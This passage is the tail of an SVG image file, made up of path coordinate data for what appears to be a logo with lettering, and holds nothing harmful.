620.058,2456.341Zm-18.775-37.581,1.024-.452-.036-.162a3.908,3.908,0,0,0-.681-.034,3.95,3.95,0,0,1-1.8-.193,1.859,1.859,0,0,0-1.642.349c-.085.055-.075.256-.118.424l2.808-.2Zm9.182-.172c-.27-.409-.426-.647-.768-.64a5.375,5.375,0,0,0-1.266.063,1.613,1.613,0,0,1-.912,0,.914.914,0,0,0-1.154.5c.148.249.376.237.626.213.576-.056,1.153-.106,1.731-.129C2609.244,2418.571,2609.769,2418.588,2610.464,2418.588Zm-31.135,19.54a10.121,10.121,0,0,0,2.848-.321c-.12-.437-.359-.628-.714-.606a12.58,12.58,0,0,0-1.716.188A.548.548,0,0,0,2579.329,2438.127Zm5.844-2.743c-1.028-.325-1.874.074-2.723.08a7.334,7.334,0,0,0-2.5.417.7.7,0,0,0,.424.154q2.175-.193,4.347-.413C2584.826,2435.611,2584.925,2435.517,2585.173,2435.384Zm-4.594-10.823a2.978,2.978,0,0,0,2.183-.2c.107-.057.156-.223.237-.345A1.7,1.7,0,0,0,2580.579,2424.561Zm7.99-1.054c-.051-.064-.074-.122-.115-.14a3.053,3.053,0,0,0-2.23.146.438.438,0,0,0-.177.386c.077.129.29.283.417.26A6.494,6.494,0,0,0,2588.569,2423.506Zm10.707,11.223c-.306-.457-.764-.335-1.093-.248a1.647,1.647,0,0,1-1.037-.074,3.522,3.522,0,0,0-2.136.2c.2.141.288.249.369.247C2596.666,2434.82,2597.952,2434.774,2599.276,2434.729Zm-11.733.285a3.44,3.44,0,0,0-2.4-.171A2.305,2.305,0,0,0,2587.543,2435.015Zm12.136.381a11.116,11.116,0,0,0,3.667.074A11.662,11.662,0,0,0,2599.679,2435.4Zm8.066.374c-.559-.593-1.182-.365-1.822-.129A2.082,2.082,0,0,0,2607.745,2435.77Z" transform="translate(-1.288)" fill="#048459"/>
    <path id="Контур_6" data-name="Контур 6" d="M2597.932,2697.287l.337.025c.034.189.065.364.11.61a6.479,6.479,0,0,0,.99.313,7.572,7.572,0,0,0,1.11.022,5.259,5.259,0,0,1-.284.47c-.344.461-.373.658-.071,1.141a2.747,2.747,0,0,0,1.352,1.121c.6-.2.664-.667.7-1.156.058-.844.122-1.688.184-2.532a3.122,3.122,0,0,0,1.513.621c.336.075.678-.049,1.01.267.186.177.659.052,1,.066a1.556,1.556,0,0,1,.918.262,1.527,1.527,0,0,0,1.585.076c.419.5,1.01.211,1.52.32a11.523,11.523,0,0,0-2.6,1.693,12.032,12.032,0,0,0,.187,2.826,5.621,5.621,0,0,0,1.02-.621,24.894,24.894,0,0,0,3.42-3.441,3.745,3.745,0,0,0,.57.155c.206.024.247.139.249.306-1.313.561-1.953,1.766-2.7,2.856-.481.7-.894,1.45-1.346,2.171a4.3,4.3,0,0,0-.605,1.878,15.049,15.049,0,0,0,.212,4.135c.076.445.2.885.236,1.332a1.249,1.249,0,0,0,.51.947c.589.451,1.183.9,1.808,1.3a1.513,1.513,0,0,0,.765.125c2.642.009,5.284.005,7.926.005h20.686v.587h-95.952c-.014-.162-.029-.331-.048-.559h35.7a6.575,6.575,0,0,0,1.6-4.031c.025-1.239.166-2.477.276-3.713a3.257,3.257,0,0,0-.475-2.133,22.134,22.134,0,0,0-3.077-3.953,1.656,1.656,0,0,0-.312-.246,2.856,2.856,0,0,1-1.539-2.913c.161.037.387-.1.461.173a2.417,2.417,0,0,0,.594,1.845.5.5,0,0,0,.654.2v-1.883l.551.164c-.284,1.742.626,3,1.7,4.187a.769.769,0,0,0,1,.2c.038-.489.086-1.011.116-1.534.032-.584.047-1.169.069-1.754l.876.009c.106,0,.262-.044.311.009.433.475,1.057.194,1.56.405a1.629,1.629,0,0,0,.779.038,9.658,9.658,0,0,0,.987-.219c.3-.3.8-.582.812-1.2.02.211.053.423.059.634.027,1.194.042,2.388.08,3.581,0,.138.125.272.226.478a2.935,2.935,0,0,0,.562-.345,9.657,9.657,0,0,0,1.068-1.183c.425-.6.779-1.255,1.162-1.886l.278,0a1.309,1.309,0,0,0-.049,1.272,3.368,3.368,0,0,0,1.351-1.113,1.935,1.935,0,0,0,1.238-.063c.147-.034.295-.07.442-.106a3.711,3.711,0,0,1-1.289,1.368,12.623,12.623,0,0,0-3.834,4.209,6.191,6.191,0,0,0-.948,4.328,22.775,22.775,0,0,1,.331,3,1.828,1.828,0,0,0,1.339,1.957,2.63,2.63,0,0,0,1.081.191c1.226,0,2.452,0,3.678,0h5.456a10.914,10.914,0,0,1,1.068-.805,2.217,2.217,0,0,0,1.049-1.521,6.071,6.071,0,0,0,.134-.782c.084-.819.1-1.651.245-2.457a18.485,18.485,0,0,0,.227-3.731,4.792,4.792,0,0,0-.731-2.565q-.884-1.373-1.772-2.743c-.273-.42-.556-.833-.834-1.25Z" transform="translate(0 -244.759)" fill="#282526"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.333l.781-.518c.694-3.334,1.4-6.733,2.106-10.107.664-.114.686-.117.78.366.329,1.694.646,3.39.962,5.086.232,1.252.452,2.507.682,3.76a4.444,4.444,0,0,0,.171.7.671.671,0,0,0,.686.448.524.524,0,0,0,.51-.428c.139-.4.251-.812.358-1.222.087-.334.125-.683.231-1.01.2-.622.435-1.234.664-1.874a2.515,2.515,0,0,1-1.175-2.218,5.884,5.884,0,0,1,.174-2.3c.212-.615.515-1.183,1.254-1.313a1.738,1.738,0,0,1,.39-.051c.819.048,1.637.106,2.464.162.138.525.138.525-.626.9-.033,3.011-.011,6.07-.016,9.066a5.147,5.147,0,0,1,.752.54c.058.06-.053.284-.09.449h-2.219c-.014-.225-.025-.425-.039-.649.129-.041.228-.066.323-.1s.188-.084.325-.147v-4.045c-.694,0-.807.037-.986.6-.232.731-.408,1.481-.6,2.226-.124.489-.213.987-.345,1.473a4.349,4.349,0,0,1-.29.643h-3.3c-.249-.5-.261-.531.178-.747a.53.53,0,0,0,.333-.636c-.191-1.067-.392-2.133-.593-3.22h-1.731a14.977,14.977,0,0,0-.538,3.7l.657.278c-.015.2-.029.4-.046.625h-1.847l-.345-.3C2687.971,2834.425,2687.971,2834.379,2687.969,2834.333Zm9.467-9.914a5.323,5.323,0,0,0-.862.009.856.856,0,0,0-.738.65,6.19,6.19,0,0,0,.024,3.233c.166.561.458.725,1.082.733.152,0,.3,0,.494,0Zm-6.4,1.455a19.892,19.892,0,0,0-.8,3.444h1.461Z" transform="translate(-120.711 -350.942)" fill="#302e2f"/>
    <path id="Контур_9" data-name="Контур 9" d="M2618.411,2835.446h-2.264l-.083-.621.575-.225a42.4,42.4,0,0,0,.054-6.758c-.254.571-.472,1.042-.675,1.52q-.826,1.942-1.639,3.889a1.576,1.576,0,0,0-.127,1.3c.762.324.762.324.486.914-.569,0-1.154-.012-1.737.006-.236.007-.473-.016-.509-.26a.4.4,0,0,1,.359-.516,1.224,1.224,0,0,0,.271-.093c.155-.668.191-8.1.053-9.216-.152-.277-.674-.116-.681-.557a1.453,1.453,0,0,1,.1-.379h2.228c.1.593.1.593-.647.923-.038,2.208-.006,4.459.089,6.727.791-1.882,1.592-3.76,2.362-5.652a4.719,4.719,0,0,0,.184-1.026,4.218,4.218,0,0,1-.707-.482c-.076-.078-.013-.29-.013-.481h2.259c.11.583.11.583-.594.9-.018.205-.057.439-.057.673q-.006,3.882,0,7.764a2.532,2.532,0,0,0,.013.4c.039.24.092.463.4.512C2618.537,2834.768,2618.488,2835.067,2618.411,2835.446Z" transform="translate(-57.316 -351.617)" fill="#322f30"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.615,2825.353l-.629-.26v-.583h2.23c.135.577.135.577-.522.843a48.782,48.782,0,0,0-.081,6.937c.288-.661.521-1.186.747-1.715q.857-2.015,1.707-4.033a1.128,1.128,0,0,0,0-1.219c-.565-.224-.565-.224-.474-.825h2.133c.2.571.2.571-.526.873-.033.331-.1.7-.1,1.062q-.014,3.563,0,7.125a10.754,10.754,0,0,0,.107,1.083l.612.21v.626h-2.252q-.036-.268-.077-.583l.658-.276a3.236,3.236,0,0,0,.111-.6c.009-2.053.005-4.107-.088-6.2-.078.142-.17.278-.233.426q-1.065,2.489-2.121,4.981a1.442,1.442,0,0,0-.121,1.37,2.084,2.084,0,0,1,.574.349c.085.1.016.332.016.533h-2.262c-.025-.193-.05-.385-.076-.589l.666-.279Z" transform="translate(-438.998 -351.658)" fill="#2b2829"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.125,2835.019c0,.046,0,.091,0,.137.019.194-.068.317-.261.319-.664.008-1.327,0-2.006,0-.14-.321-.2-.654.17-.74.432-.1.478-.362.481-.7.008-.774.007-1.548.008-2.321,0-.556,0-1.112,0-1.706h-2.5a22.675,22.675,0,0,0-.011,4.565l.591.248c-.009.19-.017.389-.028.619h-2.121c-.329-.544-.323-.558.422-.855a85.765,85.765,0,0,0,.025-9.237c-.657-.312-.657-.312-.564-.885h2.207c.024.163.052.354.085.57l-.664.277v3.769h2.446a15.664,15.664,0,0,0,.04-3.693c-.2-.284-1.008-.2-.573-.931h2.193c.023.176.049.368.077.582l-.6.239c-.158.213-.189,8.436-.052,9.239C2656.609,2834.841,2657.151,2834.552,2657.125,2835.019Z" transform="translate(-89.867 -351.628)" fill="#2b2829"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.566,2824.476v.632l-.55.218a1.078,1.078,0,0,0-.091.243c-.025.265-.05.532-.05.8q-.006,3.6,0,7.2c0,.318.034.636.054.99l.623.266c.008.172.018.372.03.624h-2.176c-.271-.538-.271-.538.459-.868.146-.629.185-8.125.042-9.2h-2.415a86.464,86.464,0,0,0,.049,9.214c.136.225.619.054.629.457a1.34,1.34,0,0,1-.135.42h-2.107c-.037-.04-.1-.074-.1-.117-.021-.154-.024-.311-.036-.5l.553-.225a71.058,71.058,0,0,0,.047-9.255c-.68-.326-.68-.326-.543-.892Z" transform="translate(-303.636 -351.64)" fill="#322f30"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.62,2834.578l.577.095c0,.928.007,1.85-.009,2.771,0,.112-.118.222-.185.34-.376-.073-.392-.337-.413-.609-.03-.4-.066-.792-.118-1.186a.5.5,0,0,0-.549-.469c-1.01,0-2.021,0-3.008,0-.44.552-.307,1.162-.37,1.73-.038.344-.031.345-.474.519a3.576,3.576,0,0,1-.1-1.472c-.023-.5,0-1.009,0-1.553l.569-.2a3.77,3.77,0,0,0,.523-1.582,34.372,34.372,0,0,0,.39-6.839,4.446,4.446,0,0,0-.1-.644c-.29-.222-.806-.31-.549-.914h4.411c.164.56.164.56-.515.862C2581.556,2826.063,2581.506,2831.567,2581.62,2834.578Zm-3.518.14h2.552c.036-.339.1-.651.1-.962.009-2.422,0-4.844.006-7.267a3.31,3.31,0,0,0-.2-1.155c-.5.06-.988-.108-1.48.173C2578.854,2828.545,2579.071,2831.648,2578.1,2834.717Z" transform="translate(-27.468 -351.714)" fill="#2f2d2d"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2834.849v-.641l.631-.2c.04-.4.111-.8.113-1.188q.016-3.439,0-6.88c0-.4-.063-.79-.1-1.216l-.645-.33v-.452a.73.73,0,0,1,.223-.1c.8-.035,1.591-.062,2.387-.092a1.5,1.5,0,0,1,1.542,1.009,5.071,5.071,0,0,1-.039,3.358,4.4,4.4,0,0,1-.488.821,4.77,4.77,0,0,1,.679,4.552,1.707,1.707,0,0,1-1.753,1.355C2806.95,2834.865,2806.128,2834.849,2805.22,2834.849Zm1.606-.771h.453a1.249,1.249,0,0,0,1.452-1.227,6.229,6.229,0,0,0-.022-2.371,1.133,1.133,0,0,0-1.239-1.086c-.2-.012-.408,0-.645,0Zm.014-9.451v4.039c.909.149,1.513-.083,1.679-.693a5.118,5.118,0,0,0,.008-2.739.939.939,0,0,0-1.081-.731A4.307,4.307,0,0,0,2806.84,2824.627Z" transform="translate(-219.184 -351.029)" fill="#2b2829"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2828.794a13.717,13.717,0,0,1,.494-4.232,2.444,2.444,0,0,1,1.875-1.862,2.069,2.069,0,0,1,2.412,1.1,6.7,6.7,0,0,1,.6,1.882,16.292,16.292,0,0,1-.094,5.786,6.322,6.322,0,0,1-.444,1.353,2.308,2.308,0,0,1-2.774,1.291,2.052,2.052,0,0,1-1.3-1.09,5.434,5.434,0,0,1-.583-2.054C2868.125,2830.121,2868.091,2829.269,2868.054,2828.794Zm4.664-.116c-.08-1.138-.1-2.042-.22-2.935a6.416,6.416,0,0,0-.436-1.518,1.285,1.285,0,0,0-2.4-.049,6.1,6.1,0,0,0-.465,1.591,20.412,20.412,0,0,0,0,5.321,5.046,5.046,0,0,0,.463,1.59,1.278,1.278,0,0,0,2.347.052,3.021,3.021,0,0,0,.357-1.044C2872.517,2830.611,2872.62,2829.531,2872.717,2828.677Z" transform="translate(-271.955 -350.102)" fill="#2d2b2b"/>
    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.41c.054.915.028,1.833.015,2.811l-.568.04c-.026-.4-.042-.739-.073-1.079-.077-.866-.234-1.017-1.075-1.034-.24,0-.48.009-.72.021a1.925,1.925,0,0,0-.272.063v3.962l.771.057c.62-.43.113-1.192.652-1.688.111.154.283.282.286.414.021,1.168.012,2.337.012,3.557l-.506.053-.2-1.572-1.031-.051v4.663c.325,0,.638,0,.951,0,.823-.012,1.021-.18,1.122-1.011.045-.369.02-.747.062-1.117.031-.273.122-.536.558-.4v3.286h-4.221c-.258-.54-.258-.54.532-.884v-9.168a3.393,3.393,0,0,1-.653-.384C2546.264,2824.87,2546.311,2824.651,2546.292,2824.408Z" transform="translate(-1.722 -351.583)" fill="#2d2b2b"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2830.995c.477-.115.569.1.612.4a8.649,8.649,0,0,0,.191,1.1,1.079,1.079,0,0,0,1,.887,1.25,1.25,0,0,0,1.285-.622,5.111,5.111,0,0,0,.567-1.975c.094-.656.08-1.327.117-2.09-.386,0-.724-.011-1.061,0-.459.018-.6.155-.659.623-.04.308-.066.618-.1.978l-.46-.045v-3.786l.316-.058c.276.194.223.473.242.733.057.816.135.886.979.888h.7a8.838,8.838,0,0,0-.526-3.77,1.42,1.42,0,0,0-.759-.783,1.09,1.09,0,0,0-1.59.681,12.353,12.353,0,0,0-.249,1.327c-.051.264-.1.543-.5.424-.037-.078-.1-.148-.1-.219-.007-.745,0-1.49,0-2.222a2.613,2.613,0,0,1,1.641-.808,2.2,2.2,0,0,1,2.293,1.122,5.278,5.278,0,0,1,.617,1.883,15.6,15.6,0,0,1-.1,5.867,5.792,5.792,0,0,1-.6,1.553,2.35,2.35,0,0,1-3.645.427.638.638,0,0,1-.2-.412C2999.95,2832.413,2999.962,2831.723,2999.962,2830.995Z" transform="translate(-382.736 -350.098)" fill="#2d2b2b"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.6,2824.484h4.436c.1.59.1.59-.491.835-.147.647-.166,8.487-.022,9.243.716.352.716.352.485.911h-2.055c-.293-.573-.291-.577.45-.854a3.98,3.98,0,0,0,.106-.663q.009-4.12,0-8.241a3.323,3.323,0,0,0-.042-.351,2.474,2.474,0,0,0-1.535.057c-.027.352-.068.716-.081,1.082-.058,1.569-.069,3.14-.172,4.706a24.3,24.3,0,0,1-.419,2.989,3.888,3.888,0,0,1-.542,1.222.642.642,0,0,1-.549.181.54.54,0,0,1-.31-.4,1.5,1.5,0,0,1,.18-1.254h.6c.052-.065.129-.12.143-.187a11.436,11.436,0,0,0,.319-1.717c.094-1.914.141-3.829.191-5.744.012-.473.032-.954-.585-1.158C3032.444,2825.053,3032.487,2824.752,3032.6,2824.484Z" transform="translate(-409.479 -351.646)" fill="#2f2d2d"/>
    <path id="Контур_19" data-name="Контур 19" d="M2777.124,2831.611c-.177-.517.051-1.076-.386-1.542h-.91v4.606c.487,0,.935.025,1.379-.008.406-.029.582-.218.658-.667.071-.418.088-.844.15-1.264.036-.245.112-.484.2-.853.205.214.391.316.394.423.022,1.032.013,2.065.013,3.138h-4.291c-.187-.523-.2-.574.182-.708a.59.59,0,0,0,.429-.587,4.623,4.623,0,0,0,.014-.48q0-3.721,0-7.443a3.086,3.086,0,0,0-.023-.559c-.038-.2-.084-.415-.36-.458-.471-.074-.389-.392-.34-.741h4.367v2.727c-.5.177-.536.161-.587-.238-.046-.367-.057-.741-.133-1.1-.11-.527-.219-.616-.74-.647-.394-.023-.791,0-1.214,0a30.148,30.148,0,0,0-.152,4.053h1.108c.081-.521.161-1.031.249-1.6l.474.14c0,1.167,0,2.3,0,3.435C2777.6,2831.51,2777.5,2831.7,2777.124,2831.611Z" transform="translate(-193.125 -351.634)" fill="#2d2b2b"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.192,2834.8h-2.233c-.029-.2-.057-.395-.089-.616l.65-.273a23.124,23.124,0,0,0-.526-3.7h-1.768a22.928,22.928,0,0,0-.583,3.615,4.962,4.962,0,0,1,.733.526c.058.058-.054.284-.093.451h-1.791c-.312-.426-.344-.542.009-.714a.985.985,0,0,0,.517-.829q.641-3.078,1.279-6.156c.21-1.013.411-2.029.641-3.037.094-.413.124-.406.757-.353.166.862.338,1.742.5,2.624q.653,3.481,1.3,6.963c.058.312.107.63.482.759C2949.316,2834.173,2949.29,2834.444,2949.192,2834.8Zm-2.417-5.436a11.29,11.29,0,0,0-.8-3.586c-.054,1.278-.522,2.378-.56,3.586Z" transform="translate(-335.107 -350.977)" fill="#2f2d2d"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.426,2824.247c.979,0,1.91.006,2.84,0a1.139,1.139,0,0,1,1.182.777,6.181,6.181,0,0,1-.2,4.8,1.3,1.3,0,0,1-1.191.67c-.315.023-.633,0-.933,0a16.814,16.814,0,0,0-.039,3.9l.593.234c.01.17.021.367.036.621h-2.345c.013-.184-.039-.423.058-.555s.35-.194.534-.284a78.8,78.8,0,0,0,.047-9.227C2837.355,2824.866,2837.355,2824.866,2837.426,2824.247Zm1.562,5.46c.155.008.284.021.413.021.85,0,1.174-.209,1.334-1.03a7.066,7.066,0,0,0-.008-2.837c-.17-.8-.484-.963-1.316-.853-.125.016-.249.043-.424.073Z" transform="translate(-246.181 -351.445)" fill="#2d2b2b"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.8,2835.153h-2.3c-.016-.214-.03-.414-.046-.63l.587-.207a92.507,92.507,0,0,0,.084-9.322,1.853,1.853,0,0,0-.3-.044c-.21,0-.419.016-.63.026-.465.61-.283,1.351-.458,2.016h-.506c0-.945,0-1.844.007-2.744,0-.058.1-.115.118-.138h4.621a2.688,2.688,0,0,1,.124.552c.02.639.015,1.279.013,1.919,0,.316-.111.524-.542.409-.056-.388-.115-.8-.177-1.21-.117-.772-.188-.833-.97-.834-.078,0-.156.013-.287.026-.016.2-.045.4-.045.609q-.006,3.961-.006,7.923c0,.432-.045.839.565.963C3110.007,2834.538,3109.878,2834.875,3109.8,2835.153Z" transform="translate(-471.997 -351.332)" fill="#2b2829"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.247,2863.137v1.354H2982.3c-.3-.378-.122-.8-.139-1.254A12.827,12.827,0,0,1,2984.247,2863.137Z" transform="translate(-367.756 -384.11)" fill="#2d2b2b"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.187.081Z" transform="translate(-324.778 -105.533)" fill="#bdeade"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.176,0Z" transform="translate(-322.259 -105.561)" fill="#bdeade"/>
  </g>
</svg>
